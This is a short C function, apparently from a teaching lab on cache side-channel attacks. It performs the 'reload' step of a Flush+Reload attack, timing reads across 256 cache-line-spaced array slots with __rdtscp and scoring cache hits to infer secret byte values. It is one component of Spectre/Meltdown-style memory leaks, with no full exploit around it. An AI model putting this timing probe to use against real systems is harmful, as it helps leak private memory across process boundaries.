 void reloadSideChannelImproved()
{
  int i;
  volatile uint8_t *addr;
  register uint64_t time1, time2;
  int junk = 0;
  for (i = 0; i < 256; i++)
  {
    addr = &array[i * 4096 + DELTA];
    time1 = __rdtscp(&junk);
    junk = *addr;
    time2 = __rdtscp(&junk) - time1;
    if (time2 <= CACHE_HIT_THRESHOLD)
      scores[i]++; /* if cache hit, add 1 for this value */
  }
}